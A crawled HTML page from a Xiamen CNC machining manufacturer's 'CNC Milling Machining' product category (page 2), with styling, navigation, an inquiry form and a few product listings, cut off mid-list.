

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=2
body_size: 16400
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <link rel="shortcut icon" type="image/x-icon" href="https://www.gxoemmachinery.com/Vector-Smart-Object.png">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="pragma" content="no-cache" />
          
            <title>CNC Milling Machining Manufacturer | Gxoemmachinery?page=2</title>
      <meta name="description" content="Want to know more about the different types of CNC Milling Machining Manufacturer? Check out our products for all the details, from standard to reverse CNC milling. Get your order now!?page=2" >
                   
      
                  <meta name="google-site-verification" content="KSupmKp72jhXb68iwoS6Tfn4PJNNItv9D7SMmshJ6pc" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VJLY965CGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VJLY965CGS');
</script>



<meta name="yandex-verification" content="8d12ab5fdcbdeec2" />
      	
          
      <link rel="canonical" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=2" />
      <div class="organization-schema">
               </div>
      <link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=3.33">
      <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
      <link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=4.3">
      <link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/slick.css">
      <style type="text/css">
         body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/
         section.grey{
         padding: 0px;
                  }
         footer.wow.fadeInUp {
         background: #121212;
         padding-top: 40px;
         padding-bottom: 0;
         }
      </style>
      	
<style type="text/css">

.super-oil-third img {
    position: relative;
    top: 17px;
    left: 20px;
}
.super-oil-main {
 
    box-shadow: 0 0 16px #ccc;}
input#inquiry_form_email {
    margin-left: 0px;
    width: 100%;
}

.contactmain .col-md-6 {
    padding: 0px 13px;
}
.contactmain {
    margin-top: 0px;
}
div#btnContainer {
    display: none;
}

div#btnContainer {
    display: none;
}
.contactmain.col-md-4 {
    padding: 0px 5px;
}
@media  only screen and (max-width: 992px){

.filter-box button.navbar-toggle span {
    background: black;
} 
body a.my-view img {
 
    margin-top: 0px;
}


.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
      body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
    color: #2a2a2a;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
    body .pro-menu {
    min-height: unset;
    /* display: none; */
    z-index: 1;
}

body .none{
  display:block;

}
    
    footer h4 {
    margin-top: 30px;
    font-size: 14px !important;
    text-align: left !important;
    left: 0 !important;
    display: block !important;
    padding-right: 0px !important;
}
    
    body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body ul.btn-groups {
    display: none;
}
body .product-contact {
    display: none;
}
div#btnContainer {
    display: none;
}
    
    
body .fea-products li {
    width: 100% !important;
    float: unset;
    margin-right: 6px;
}

body .fea-products {
    white-space: unset;
}
    
    body .logo img {
    position: relative;
    left: 0px;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


.my_cats a {
    background-color: #e3e1e1;
    display: block;
    margin-bottom: 3px;
    padding: 5px 15px 5px 5px;
    border-radius: 2px;
    color: #000000b0;
    font-size: 13px;
    text-transform: capitalize;
}

body .my_cats a.arrows {
    background-color: #2a2a2a !important;
    color: #fff !important;
    position: relative;
}

body .my_cats a.arrows:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 13px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 5px;
    z-index: 11111;
}

.my_cats a.un_activess {display: none;}

body .p_actives a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.active_childs {
    background-color: #00000075;
}

/* side bar menu css end */
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
p.date-format {
    color: #000000 !important;
    /* background: #2a2a2a; */
    /* padding: 5px 20px; */
    transform: rotate(270deg);
    position: absolute;
    left: -62px;
    top: 20px;
    /* font-style: italic; */
    padding: 0;
    margin: 0;
}
body .mobile-sub .wsmenu-submenu li a:before {
    display: none;
}
.main-inner-div:before {
    content: url(/images/row-before.png);
    position: absolute;
    top: 120px;
    /* background-color: #ccc; */
    width: 100%;
    margin: 0 auto;
    z-index: -999;
    top: 80px;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
}
div#inq_cap_img {
    z-index: 9999;
    overflow: hidden;
}
h2.title {
    position: relative;
    padding-left: 0px;
    margin-top: 30px;
    font-size: 20px;
    font-weight: 700;
    color: #2a2a2a;
    text-transform: uppercase;
    font-family: 'Josefin Sans', sans-serif !important;
}

h2.title:before {
    position: absolute;
    background-color: #ed7d11;
}

.product-contact .form-control:focus {
    outline: none;
    box-shadow: unset;
    border-color: #000;
}

.product-contact .cap_img {
    margin-top: 0px;
    margin-bottom: 20px;
}

.product-contact .btn-primary {
    /* padding: 5px 15px 5px 15px; */
   
    border: unset;
    /* margin: 0 auto; */
    transition: initial;
    display: block;
    margin-top: 10px;
}

h4.Popular {
    padding: 30px 0px 10px 0px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a2a2a;
    font-family: 'Josefin Sans', sans-serif !important;
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative;
}

.chance-pros-mainnssss {
    position: relative;
}
button.header-search-btn-1 {
    font-size: 0;
    border: unset;
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #2a2a2a !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important;
}
.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent!important;
    position: absolute;
    / right: 6px; /
    bottom: 5px;
    left: 10px;
    top: 13px;
}

.ext-padd input[type="text"]:focus {
    outline: none;
    border: unset !important;
}
body .ext-padd {
    position: relative;
     display:block; 
}


p.ll {position: relative;/* left: -10px; */}
li.contt p {
    padding-right: 10px;
}
.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #cb9229;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0px;
    opacity: 1;
}
.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
    transition: 0.3s;
}
.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}
.product-contact {
    position: relative;
}

.product-contact .form-group {
    width: 100%;
    border: unset;
    background-color: transparent;
}

.chance-pro-2ssss {
    float: right;
    position: relative;
    width: 50%;
    margin-bottom: 50px;
    padding-left: 10px;
    display: flex;
}

.chance-innerr-wrapper-productsss {
    float: right;
}

.chance-inner-wrapperr-viewsssss {
    float: right;
}

.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}

.chance-pros-mainnssss {
    margin-top: 30px;
}

.related-products {
    display: none;
}

ul.products {
    margin-bottom: 0;
}

ul.productses {
    display: none;
}

p.filtered-by-s {
    display: none;
}

li.buil-d {
    max-width: 60%;
}

section.bread-crum {
    background-color: #cccccc52;
    max-width: 1600px;
    margin: 0 auto;
}

.bread_crumb {
    padding: 10px 0 10px 0 !important;
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px;
}

h1.pgtitle {
    color: #2a2a2a;
    font-weight: 700;
    margin-top: 0;
    font-size: 18px;
}



.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0px;
    font-size: 42px;
    font-weight: 700;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}



li.last-list a {
    margin-right: 0 !important;
}

.ab-1-top img {
    margin-bottom: 10px;
}

h3.cat-h3 {
    display: none;
}

div#btnContainer {
    /* display: none; */
}

div#products-box {
    margin-top: 40px;
}
.chance-mainn-1 {
    border: 1px solid #cccccc94;
}

a.actives:before {
    content: "-";
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
    padding-left: 25px;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}


.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #000;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}


.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

a.pro-linksss {
    display: block;
    background-color: #efefef;
    margin-bottom: 3px;
    padding: 10px 0px 10px 45px;
    color: #000;
    position: relative;
}

/*child category css end*/

/*body{*/
    
/*        background-color: #fafafa;*/
/*}*/


	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
	
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}

	.prod_box img{
	    width:100%;
	}
	.row {
    margin-right: -15px;
    margin-left: -15px;
   
}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                    .pull-right {
                display: none;
                                  }
                }
                
                
       @media  only screen and (max-width: 992px){
body .pro {
    min-height: 800px !important;
}
           body .super-oil-third img {
 
    left: 10px;
}
       }
</style>

   </head>
   <body class="samtechpk page_home template_front-page">
      <div class="my_contact_us">
         <button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
      </div>
      <div class='clearfix'></div>
      <section class="logo-sec">
         <div class="container wsmenucontainer">
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo non wow flash" style="visibility: visible; animation-name: flash;">
                  <a class="logo" href="https://www.gxoemmachinery.com/" title="Xiamen GX Precision Machinery Co., Ltd">
                  <img src="/uploads/images/logo/0589139001664955228-seo-department.png" class="img-responsive" alt="">
                  <p class="logs"> Your Reliable Partner For OEM Machining Services</p>
                  </a>
               </div>
               <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
                  <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
                  <div class="my-menu">
                     <nav id="wsnavtoggle" class="wsmenu clearfix">
                        <ul class="mobile-sub wsmenu-list">
                           <li class=""><a href="https://www.gxoemmachinery.com/" >Home</a></li>
                           <li class=""><a href="/about-us" >About Us</a></li>
                           <li class="active">
                              <a href="/products" >Products</a>
                              <ul class="wsmenu-submenu">
                                                                                                                                    <li  ><a href="/product-category/cnc-lathe-machining">CNC lathe machining</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/cnc-milling-machining">CNC Milling Machining</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/tool-apparatus-and-control-instruments">Tool Apparatus and Control Instruments</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/cnc-stamping-parts">CNC Stamping Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/moulds">Moulds</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/plastic-cnc-parts">Plastic CNC Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/tooling-fixtures-and-inspection-tools">Tooling Fixtures And Inspection Tools</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/cnc-metal-parts">CNC Metal Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/wire-cutting-machining">Wire cutting machining</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/aluminum-machining-parts">Aluminum Machining Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/steel-cnc-parts">Steel CNC Parts</a>
                                                                  </li>
                                                                                                                                    <li><a href="/products">All Products</a></li>
                              </ul>
                           </li>
                           <li class=""><a href="/blogs">Blogs</a></li>
                           <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        </ul>
                     </nav>
                  </div>
               </div>
               <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
                  <div class="search-btn">
                     <div class="outer-box clearfix">
                        <div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <div class='clearfix'></div>
      	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
	 <img src=" https://www.gxoemmachinery.com/uploads/images/banners/0581991001667212910-xiamen-gx-precision_400.png ">

		<div class="innercaption">
			<div class="container">
				<!--<h2>CNC Milling Machining</h2>-->
			</div>
		</div>
	</div>

	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>CNC Milling Machining (81)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmainss">
		<div class="container">

	   
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <p class="filtered-by-s">Products Category</p>
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
    					
    					<div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
    
            				        
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cnc-lathe-machining">CNC lathe machining</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" menu_openeds  my_cats cat_level_1s  p_actives "><a class="" href="/product-category/cnc-milling-machining">CNC Milling Machining</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/tool-apparatus-and-control-instruments">Tool Apparatus and Control Instruments</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cnc-stamping-parts">CNC Stamping Parts</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/moulds">Moulds</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/plastic-cnc-parts">Plastic CNC Parts</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/tooling-fixtures-and-inspection-tools">Tooling Fixtures And Inspection Tools</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cnc-metal-parts">CNC Metal Parts</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/wire-cutting-machining">Wire cutting machining</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/aluminum-machining-parts">Aluminum Machining Parts</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/steel-cnc-parts">Steel CNC Parts</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                			        
			        </div>
			     </div>
			     
			  
			     <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="KARLqIeC5eWKgMtUfTgTldzdA7DNZo1E4h9Jx2UP">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Xiamen GX Precision Machinery Co., Ltd Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.gxoemmachinery.com/captcha?X8oEmjtS" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <!--<h4 class="Popular">Popular Products</h4>-->
                        </div>
                        
                      
				
        					                     </div>
                                
                  </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>CNC Milling Machining</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/turning-lathe-machining-aluminum-milling-machine-parts-workpiece-cnc-turning-for-sale/195">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/9/1/turning-lathe-machining-aluminum-milling-machine-parts-workpiece-cnc-turning-for-sale0-0748051001664952340_500.jpg"  alt="Turning Lathe Machining Aluminum Milling Machine Parts Workpiece Cnc Turning For Sale" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/turning-lathe-machining-aluminum-milling-machine-parts-workpiece-cnc-turning-for-sale/195">Turning Lathe Machining Aluminum Milling Machine Parts Workpiece Cnc Turning For Sale</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/turning-lathe-machining-aluminum-milling-machine-parts-workpiece-cnc-turning-for-sale/195"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/manufacturer-custom-made-precision-cnc-machining-parts-turning-center-aluminum-brass-stainless-steel-processing-accessories/194">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/0/5/manufacturer-custom-made-precision-cnc-machining-parts-turning-center-aluminum-brass-stainless-steel-processing-accessories0-0164625001664952340_500.jpg"  alt="Manufacturer Custom Made Precision Cnc Machining Parts Turning Center Aluminum Brass Stainless Steel Processing Accessories" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/manufacturer-custom-made-precision-cnc-machining-parts-turning-center-aluminum-brass-stainless-steel-processing-accessories/194">Manufacturer Custom Made Precision Cnc Machining Parts Turning Center Aluminum Brass Stainless Steel Processing Accessories</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/manufacturer-custom-made-precision-cnc-machining-parts-turning-center-aluminum-brass-stainless-steel-processing-accessories/194"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/customized-smooth-processing-turning-milling-aluminum-cnc-machining-service/193">
